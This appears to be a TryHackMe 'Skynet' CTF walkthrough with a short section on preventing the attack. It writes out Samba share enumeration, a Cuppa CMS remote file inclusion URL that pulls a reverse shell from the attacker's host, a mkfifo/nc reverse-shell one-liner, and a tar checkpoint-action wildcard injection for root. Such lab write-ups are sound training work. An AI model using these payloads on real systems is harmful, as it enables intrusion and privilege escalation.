
Overview#
This Terminator-themed CTF is one of TryHackMe’s Offensive Pentesting rooms, with a ranking of “Easy”. Exploiting Samba and file inclusion vulnerabilities are some of the highlights here. Direct answers will be hidden in this guide, but before continuing, I recommend that you try hacking this machine without any guides first. Researching on Google, finding red herrings, and even sleeping over the problem are all part of the learning process. Only refer back to this guide when you get stuck for a few days, or want to compare your answers.
You can find the link to the Skynet Room here.
It is assumed that you have basic knowledge in pentesting, so you should be comfortable
with things such as reverse shells, simple privilege escalation methods, and
and using vulnerability databases such as exploit-db.
For this CTF, I will be using THM’s in-browser AttackBox, but the same methods
will work on your own Kali Linux distribution. Also, the IP of my target machine
was 10.10.81.245, and the AttackBox’s was 10.10.103.70. Yours will almost certainly be
different. Now, start up the target machine and let’s get hacking!
Q. What is Miles’ password for his emails?#
Initial Enumeration#
The first thing I usually do is to enumerate the target machine with scanning
tools such as nmap and gobuster.
nmap allows for seeing open system ports, to discover potentially exploitable
programs running on those ports. gobuster in this context will help to

discover website URIs, which may lead to vulnerable webpages. Below is the home
page of the target in question, a simple search engine.
Port Scanning with Nmap#

Nmap logo
Let’s start off with a simple service scan of the target:
nmap -sS -sV -p0-10000 10.10.81.245
We get some ports and services back, notably two of which are Samba:
PORT    STATE SERVICE     VERSION
...
139/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
...
Nmap has some custom scripts for displaying which Samba shares are on the target
server, and the one we’ll be using is smb-enum-shares.nse. We need only to
scan the Samba ports 139 & 445:
nmap -script smb-enum-shares.nse -p 139,445 10.10.81.245
Here, we have some interesting shares:
Host script results:
| smb-enum-shares:
|   account_used: guest
|   \\10.10.81.245\IPC$:
|     Type: STYPE_IPC_HIDDEN
|     Comment: IPC Service (skynet server (Samba, Ubuntu))
|     Users: 1
|     Max Users: <unlimited>
|     Path: C:\tmp
|     Anonymous access: READ/WRITE
|     Current user access: READ/WRITE
|   \\10.10.81.245\anonymous:
|     Type: STYPE_DISKTREE
|     Comment: Skynet Anonymous Share
|     Users: 0
|     Max Users: <unlimited>
|     Path: C:\srv\samba
|     Anonymous access: READ/WRITE
|     Current user access: READ/WRITE
|   \\10.10.81.245\milesdyson:
|     Type: STYPE_DISKTREE
|     Comment: Miles Dyson Personal Share
|     Users: 0
|     Max Users: <unlimited>
|     Path: C:\home\milesdyson\share
|     Anonymous access: <none>
|     Current user access: <none>
|   \\10.10.81.245\print$:
|     Type: STYPE_DISKTREE
|     Comment: Printer Drivers
|     Users: 0
|     Max Users: <unlimited>
|     Path: C:\var\lib\samba\printers
|     Anonymous access: <none>
|_    Current user access: <none>
Notice that we have a milesdyson share, which could be useful later, but it’s locked to us
for now. Also notice that the \anonymous share is accessible to anyone, and that’s our first step into the
server. Using an SMB client, connect to the share under the guest account. You won’t
need to enter in a password when prompted:
smbclient //10.10.81.245/anonymous -U guest
Explore the files in this share with the ls command, and you’ll find
some intriguing files:
smb: \> ls
  .                                   D        0  Thu Nov 26 16:04:00 2020
  ..                                  D        0  Tue Sep 17 08:20:17 2019
  attention.txt                       N      163  Wed Sep 18 04:04:59 2019
  logs                                D        0  Wed Sep 18 05:42:16 2019
The contents of attention.txt read as follows. Nothing immediately tangible, but good
information to keep in our back pocket:
A recent system malfunction has caused various passwords to be changed.
All skynet employees are required to change their password after seeing this.
-Miles Dyson
The contents of logs/log1.txt seem to contain a list of odd strings. Perhaps these are possible
terminator passwords? Another seemingly important thing to record:
...
terminator1988
terminator168
terminator16
...
The other shares are locked, so we’ve done all we can with port scanning, and have some potential passwords as a starting point. Now we’ll move on to scanning webpages, and perhaps we’ll be able to use those passwords.
URI Scanning with Gobuster#
Using a common file/directory name dictionary, scan the host with gobuster.
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u 10.10.81.245
After a couple of seconds, we get some hits:
/admin (Status: 301)
/css (Status: 301)
/js (Status: 301)
/config (Status: 301)
/ai (Status: 301)
/squirrelmail (Status: 301)
/server-status (Status: 403)
All of these links are blocked except squirrelmail, which is a simple mail server program
that takes a username and a password:
Try to log in, and you’re likely to be met with an authentication failure.
It may seem farfetched, but we can try to brute force password possibilities with the
milesdyson account to try to login. We already at least know that there’s a chance
of this username being legit since we saw it as an SMB share, and what do we lose
by trying out the few random words we found in log1.txt? Try them out, and you’ll see that
one of them is indeed a match:
Hint#
Look through the emails.
Q. What is the hidden directory?#
Now with Miles’ password, log in to his SMB share:
smbclient //10.10.81.245/milesdyson -U milesdyson
Hint#
There are some important files in here. Also, this answer will be hidden in further questions as to not spoil this one. Remember to substitute in the real directory when running your commands.
Q. What is the vulnerability called when you can include a remote file for malicious purposes?#
This directory was hidden, and so it would be wise to run a further Gobuster scan on it to see if it leads to any other hidden webpages:
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u 10.10.81.245/<hidden-directory>
There’s only one result:
/administrator (Status: 301)
Going to this webpage, it displays a Cuppa CMS login page:
Searching for exploits for this software on exploit-db.com reveals some attacks that we could possibly use to hijack the server.
Hint#
It’s already been mentioned a couple of times, and this is the exploit to be used for the next two questions.
Q. What is the user flag?#
Local File Inclusion#
Using this exploit, we can read files on the local system by setting the directory path in the URL. For
example, we can read the etc/passwd file to see all of the system accounts on the target, along
with their home directories:
/etc/passwd file contents
I’ve re-organized some of them below line-by-line for readability.
Field configuration:

root: x:0:0:root:/root:/bin/bash
daemon: x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin: x:2:2:bin:/bin:/usr/sbin/nologin
...
milesdyson: x:1001:1001:,,,:/home/milesdyson:/bin/bash
...
Hint#
You know how to find Miles’ home directory. Now you can find the flag (in user.txt).
Q. What is the root flag?#
This one is a bit difficult to grasp at first, so I’ll walk through the steps slowly and in detail.
Remote File Inclusion#
PHP logo
Use whichever PHP reverse shell script you like, set up a listener on your attacking machine, and serve the reverse shell to the URL similar to below:
http://10.10.81.245/<hidden-directory>/administrator/alerts/alertConfigField.php?urlConfig=http://10.10.103.70:81/shell.php
Your listener will have you logged into the system as www-data in the / directory!
~# nc -nlvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.169.74 37364 received!
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 06:14:44 up 48 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/
$
Privilege Escalation#
We’re now in the system, but there’s little that we can actually do as www-data. To get
access to the root flag, which is most certainly in the /root directory, we need to
somehow elevate to root privileges. After taking some time to explore the machine,
navigate to /home/milesdyson, and you’ll notice a backups directory. The files
in this directory seem to be used for storing backups of the website.
There’s a notable script backup.sh:
#!/bin/bash
cd /var/www/html
tar cf /home/milesdyson/backups/backup.tgz *
And it seems to be running every minute, since backup.tgz gets updated every minute. You
can check this by running ls -l backup.tgz. The last modified time will change on the
minute:
$ ls -lh
total 4.5M
-rwxr-xr-x 1 root root   74 Sep 17  2019 backup.sh
-rw-r--r-- 1 root root 4.5M Jul 28 17:12 backup.tgz

# wait a little...

$ ls -lh
total 4.5M
-rwxr-xr-x 1 root root   74 Sep 17  2019 backup.sh
-rw-r--r-- 1 root root 4.5M Jul 28 17:14 backup.tgz
What’s great about backup.sh is that it’s run as root, which means tar is run as root.
We don’t have control over the script itself, but we do have access to the directory it’s
accessing (/var/www/html), so we do have control what we pass to tar for “backup”.
Exploiting the tar Binary#
To see the ways in which we can exploit tar running as root, let’s consult
GTFOBins. It seems that we can
execute arbitrary commands as “checkpoint actions” in tar. We can leverage
this to execute a reverse shell like below:
tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=sh shell.sh
What will be different about this reverse shell is that root is now triggering it, so when our listener receives the connection, it will connect to the machine as the root user!
The script calls tar with the wildcard * argument, meaning that it will store all the
files located in the current directory. So for example, the /var/www/html directory is
like so:
$ ls
<hidden-directory>
admin
ai
config
css
image.png
index.html
js
style.css
The wildcard means running tar cf /home/milesdyson/backups/backup.tgz * would be equivalent to running
tar cf /home/milesdyson/backups/backup.tgz <hidden-directory> admin ai config css image.png index.html js style.css
What we want is to execute the command with checkpoint actions:
tar -cf these_files_dont_matter --checkpoint=1 --checkpoint-action=exec=sh shell.sh
Getting the Root Flag#
First, let’s actually create our reverse shell script in the /var/www/html directory.
Remember to replace this IP with that of your attacking machine:
1echo "#!/bin/bash" >> shell.sh
2echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.103.70 1235 >/tmp/f" >> shell.sh
3chmod ugo+x shell.sh
Second, set up listening on your attacking machine:
1nc -nlvp 1235
Third, create the “files” that will be read by the wildcard in the /var/www/html directory. When expanded by tar, they will be
turned into our checkpoint actions!
1touch -- "--checkpoint=1"
2touch -- "--checkpoint-action=exec=sh shell.sh"
Fourth, wait at least a minute, and you will be rewarded with an elevated shell on your listener!
whoami
root

cd ~
ls
root.txt

cat root.txt
*********************
Final Thoughts#
Don’t be fooled by the “Easy” difficulty! The first time I did this, it took me
over the course of two days. The biggest culprit was getting Linux and tar to properly parse
the fake checkpoint actions. This guide is only ~10 minutes because I excluded
all the incorrect assumptions I made, red herrings I encountered, and background research
I did along the way. Skynet is a great early CTF to complete on your own, and I hope you
learn a lot while hacking it.
How could have this hack been prevented?#
The first choke point for an attacker would be the /anonymous SMB share,
where they found the SquirrelMail password. The server owner can turn off
anonymous read access to the share, or deposit the log files to a different
location on the system, securing them from an adversary.
Unfortunately, I couldn’t find whether the file inclusion vulnerability (in Q3) for Cuppa CMS has been patched, 8 years later. There is a GitHub project for it, but the commits only go back until 2016, and there’s no mention of a patch anywhere for this vulnerabililty. So as of this writing, an attacker would always find some way to a reverse shell if they could log in to SquirrelMail.
We can prevent root privilege escalation however. The permissions on
/home/milesdyson/backup.sh can be downgraded from root to either
milesdyson or www-data. The user doesn’t matter, but we just want to ensure
that the script is not run as root. So even if an adversary injects
checkpoint actions to get a reverse shell (as in Q5),
it will only be a reverse shell as a lower privileged user.